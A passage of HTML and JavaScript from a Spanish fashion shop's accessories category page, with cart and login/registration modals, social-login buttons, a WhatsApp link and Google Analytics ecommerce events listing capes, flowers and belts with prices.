	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div data-type="slidebar_bottom" style="position: fixed; bottom:30px; left:30px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				No se puede iniciar sesión sin correo electrónico!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Por favor, compruebe su cuenta social y dar el permiso para utilizar la información de su correo electrónico
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				¡No puedes ingresar!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Por favor, póngase en contacto con nosotros o tratar de iniciar sesión con otra forma
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				¡Exitoso!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Gracias por la tala en
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div>        <a class="whatsappchat-anchor at_nova whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=608645020&amp;text=Me gustaría consultar sobre..." rel="noopener noreferrer">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                <p>Escriba aquí su consulta</p>            </span>
        </div>
    </a>    <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":3036,"item_name":"Capa Salma","affiliation":"Matilde Cano","index":0,"price":89,"quantity":1,"item_category":"Nueva Colección","item_category2":"Conjuntos","item_category3":"Complementos"},{"item_id":3033,"item_name":"Chal Magnolia","affiliation":"Matilde Cano","index":1,"price":79,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":2997,"item_name":"Capa de terciopelo marrón","affiliation":"Matilde Cano","index":2,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":2998,"item_name":"Capa de terciopelo azul petróleo","affiliation":"Matilde Cano","index":3,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":3030,"item_name":"Mangas de terciopelo Saura","affiliation":"Matilde Cano","index":4,"price":59,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":3018,"item_name":"Cinturón tipo corsé Shana","affiliation":"Matilde Cano","index":5,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":"3022-13335","item_name":"Chaqueta Sabina","affiliation":"Matilde Cano","index":6,"price":129,"quantity":1,"item_variant":"36","item_category":"Chaquetas","item_category2":"Conjuntos","item_category3":"Complementos","item_category4":"Nueva Colección"},{"item_id":2999,"item_name":"Capa de terciopelo burdeos","affiliation":"Matilde Cano","index":7,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":3003,"item_name":"Capa de terciopelo rosa nude","affiliation":"Matilde Cano","index":8,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":3004,"item_name":"Capa larga de terciopelo marrón","affiliation":"Matilde Cano","index":9,"price":148,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":3001,"item_name":"Capa larga de terciopelo verde","affiliation":"Matilde Cano","index":10,"price":148,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":2859,"item_name":"Capelina Eloise","affiliation":"Matilde Cano","index":11,"price":148,"quantity":1,"item_category":"Vestidos Largos","item_category2":"Complementos","item_category3":"SISTER","item_category4":"Nueva Colección"},{"item_id":2863,"item_name":"Capelina Lena","affiliation":"Matilde Cano","index":12,"price":123,"quantity":1,"item_category":"Vestidos Largos","item_category2":"Complementos","item_category3":"SISTER","item_category4":"Nueva Colección"},{"item_id":121,"item_name":"Capa larga de terciopelo rosa nude","affiliation":"Matilde Cano","index":13,"price":148,"quantity":1,"item_category":"Complementos"},{"item_id":1513,"item_name":"Capa larga de terciopelo azul","affiliation":"Matilde Cano","index":14,"price":148,"quantity":1,"item_category":"Complementos"},{"item_id":2599,"item_name":"Capa terciopelo Magnolia","affiliation":"Matilde Cano","index":15,"price":149,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección","item_category3":"Avance Otoño-Invierno"},{"item_id":2632,"item_name":"Flor estructural Trevi","affiliation":"Matilde Cano","index":16,"price":126,"quantity":1,"item_category":"Nueva Colección","item_category2":"Complementos","item_category3":"Avance Otoño-Invierno"},{"item_id":2597,"item_name":"Fajín tipo Corset Magnolia","affiliation":"Matilde Cano","index":17,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección","item_category3":"Avance Otoño-Invierno"},{"item_id":2604,"item_name":"Capa larga de gasa Aurora","affiliation":"Matilde Cano","index":18,"price":153,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección","item_category3":"Avance Otoño-Invierno"},{"item_id":2812,"item_name":"Sobrefalda Esmeralda","affiliation":"Matilde Cano","index":19,"price":89,"quantity":1,"item_category":"Conjuntos","item_category2":"Complementos","item_category3":"Nueva Colección","item_category4":"Avance Otoño-Invierno"},{"item_id":2289,"item_name":"Capelina Paulina","affiliation":"Matilde Cano","index":20,"price":69,"quantity":1,"item_category":"Complementos"},{"item_id":2435,"item_name":"FLOR BEIGE BROCADA","affiliation":"Matilde Cano","index":21,"price":148,"quantity":1,"item_category":"Complementos"},{"item_id":2341,"item_name":"Flor maxi burdeos","affiliation":"Matilde Cano","index":22,"price":173,"quantity":1,"item_category":"Complementos"},{"item_id":2443,"item_name":"FLOR PLISADA MALVA","affiliation":"Matilde Cano","index":23,"price":188,"quantity":1,"item_category":"Complementos"},{"item_id":2460,"item_name":"Capelina Telma","affiliation":"Matilde Cano","index":24,"price":43.2,"quantity":1,"item_category":"Complementos","item_category2":"REBAJAS"},{"item_id":2493,"item_name":"FLOR MAXI VERDE","affiliation":"Matilde Cano","index":25,"price":223,"quantity":1,"item_category":"Complementos"},{"item_id":2461,"item_name":"Doble falda Telma","affiliation":"Matilde Cano","index":26,"price":52.2,"quantity":1,"item_category":"Complementos","item_category2":"REBAJAS"},{"item_id":"2560-10814","item_name":"Cinturón Lucía","affiliation":"Matilde Cano","index":27,"price":30,"quantity":1,"item_variant":"38","item_category":"Complementos"},{"item_id":2561,"item_name":"Flor choker Azalea","affiliation":"Matilde Cano","index":28,"price":39.2,"quantity":1,"item_category":"Complementos","item_category2":"REBAJAS"},{"item_id":2301,"item_name":"Cuello Matilde","affiliation":"Matilde Cano","index":29,"price":98,"quantity":1,"item_category":"Complementos"},{"item_id":1956,"item_name":"CAPELINA PINOT NOIR","affiliation":"Matilde Cano","index":30,"price":119,"quantity":1,"item_category":"Complementos"},{"item_id":1090,"item_name":"CHAL GASA ROJO","affiliation":"Matilde Cano","index":31,"price":59.95,"quantity":1,"item_category":"Complementos"},{"item_id":"1583-9398","item_name":"CAPA MANZANA","affiliation":"Matilde Cano","index":32,"price":98,"quantity":1,"item_variant":"rojo","item_category":"Complementos"},{"item_id":2045,"item_name":"Choker de gasa","affiliation":"Matilde Cano","index":33,"price":265,"quantity":1,"item_category":"Complementos","item_category2":"SISTER"},{"item_id":2189,"item_name":"Cinturón floral verde","affiliation":"Matilde Cano","index":34,"price":199,"quantity":1,"item_category":"Complementos"},{"item_id":2372,"item_name":"Flor Rosario","affiliation":"Matilde Cano","index":35,"price":98,"quantity":1,"item_category":"Complementos"},{"item_id":2375,"item_name":"MAXI FLOR VERDE BOSQUE","affiliation":"Matilde Cano","index":36,"price":198,"quantity":1,"item_category":"Complementos"},{"item_id":2465,"item_name":"Capelina Índico","affiliation":"Matilde Cano","index":37,"price":134.1,"quantity":1,"item_category":"Complementos","item_category2":"REBAJAS"},{"item_id":2481,"item_name":"Capelina Aljil","affiliation":"Matilde Cano","index":38,"price":62,"quantity":1,"item_category":"Complementos"},{"item_id":2506,"item_name":"Cinturón hebilla marrón","affiliation":"Matilde Cano","index":39,"price":45,"quantity":1,"item_category":"Complementos"},{"item_id":2526,"item_name":"Flor Corina Verde","affiliation":"Matilde Cano","index":40,"price":69,"quantity":1,"item_category":"Complementos"},{"item_id":2539,"item_name":"Capa Pacífico","affiliation":"Matilde Cano","index":41,"price":308,"quantity":1,"item_category":"Vestidos Cortos","item_category2":"Vestidos Largos","item_category3":"Complementos"},{"item_id":2540,"item_name":"FLOR MAXI GRIS","affiliation":"Matilde Cano","index":42,"price":198,"quantity":1,"item_category":"Complementos"},{"item_id":2575,"item_name":"Flor Corina Beige","affiliation":"Matilde Cano","index":43,"price":69,"quantity":1,"item_category":"Complementos"},{"item_id":2640,"item_name":"Capelina Malai","affiliation":"Matilde Cano","index":44,"price":123,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":2772,"item_name":"Flor Savanna","affiliation":"Matilde Cano","index":45,"price":223,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"},{"item_id":2813,"item_name":"Guantes Fucsia","affiliation":"Matilde Cano","index":46,"price":19.95,"quantity":1,"item_category":"Complementos"},{"item_id":2834,"item_name":"Tocado Marisa","affiliation":"Matilde Cano","index":47,"price":290,"quantity":1,"item_category":"Complementos"}]});
            $('article[data-id-product="3036"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":3036,"item_name":"Capa Salma","affiliation":"Matilde Cano","index":0,"price":89,"quantity":1,"item_category":"Nueva Colección","item_category2":"Conjuntos","item_category3":"Complementos"}]});}
            );
            
            $('article[data-id-product="3033"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":3033,"item_name":"Chal Magnolia","affiliation":"Matilde Cano","index":1,"price":79,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="2997"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2997,"item_name":"Capa de terciopelo marrón","affiliation":"Matilde Cano","index":2,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="2998"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2998,"item_name":"Capa de terciopelo azul petróleo","affiliation":"Matilde Cano","index":3,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="3030"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":3030,"item_name":"Mangas de terciopelo Saura","affiliation":"Matilde Cano","index":4,"price":59,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="3018"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":3018,"item_name":"Cinturón tipo corsé Shana","affiliation":"Matilde Cano","index":5,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="3022"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":"3022-13335","item_name":"Chaqueta Sabina","affiliation":"Matilde Cano","index":6,"price":129,"quantity":1,"item_variant":"36","item_category":"Chaquetas","item_category2":"Conjuntos","item_category3":"Complementos","item_category4":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="2999"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2999,"item_name":"Capa de terciopelo burdeos","affiliation":"Matilde Cano","index":7,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="3003"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":3003,"item_name":"Capa de terciopelo rosa nude","affiliation":"Matilde Cano","index":8,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="3004"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":3004,"item_name":"Capa larga de terciopelo marrón","affiliation":"Matilde Cano","index":9,"price":148,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="3001"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":3001,"item_name":"Capa larga de terciopelo verde","affiliation":"Matilde Cano","index":10,"price":148,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="2859"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2859,"item_name":"Capelina Eloise","affiliation":"Matilde Cano","index":11,"price":148,"quantity":1,"item_category":"Vestidos Largos","item_category2":"Complementos","item_category3":"SISTER","item_category4":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="2863"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2863,"item_name":"Capelina Lena","affiliation":"Matilde Cano","index":12,"price":123,"quantity":1,"item_category":"Vestidos Largos","item_category2":"Complementos","item_category3":"SISTER","item_category4":"Nueva Colección"}]});}
            );
            
            $('article[data-id-product="121"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":121,"item_name":"Capa larga de terciopelo rosa nude","affiliation":"Matilde Cano","index":13,"price":148,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="1513"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":1513,"item_name":"Capa larga de terciopelo azul","affiliation":"Matilde Cano","index":14,"price":148,"quantity":1,"item_category":"Complementos"}]});}
            );
            
            $('article[data-id-product="2599"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2599,"item_name":"Capa terciopelo Magnolia","affiliation":"Matilde Cano","index":15,"price":149,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección","item_category3":"Avance Otoño-Invierno"}]});}
            );
            
            $('article[data-id-product="2632"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2632,"item_name":"Flor estructural Trevi","affiliation":"Matilde Cano","index":16,"price":126,"quantity":1,"item_category":"Nueva Colección","item_category2":"Complementos","item_category3":"Avance Otoño-Invierno"}]});}
            );
            
            $('article[data-id-product="2597"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2597,"item_name":"Fajín tipo Corset Magnolia","affiliation":"Matilde Cano","index":17,"price":99,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección","item_category3":"Avance Otoño-Invierno"}]});}
            );
            
            $('article[data-id-product="2604"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2604,"item_name":"Capa larga de gasa Aurora","affiliation":"Matilde Cano","index":18,"price":153,"quantity":1,"item_category":"Complementos","item_category2":"Nueva Colección","item_category3":"Avance Otoño-Invierno"}]});}
            );
            
            $('article[data-id-product="2812"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2812,"item_name":"Sobrefalda Esmeralda","affiliation":"Matilde Cano","index":19,"price":89,"quantity":1,"item_category":"Conjuntos","item_category2":"Complementos","item_category3":"Nueva Colección","item_category4":"Avance Otoño-Invierno"}]});}
            );
            
            $('article[data-id-product="2289"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Complementos", "items": [{"item_id":2289,"item_name":"Capelina Paulina","affiliation":"Matilde Cano","index":20,"price":69,"quantity":1,"item_category":"Complementos"}]});}
            );
            
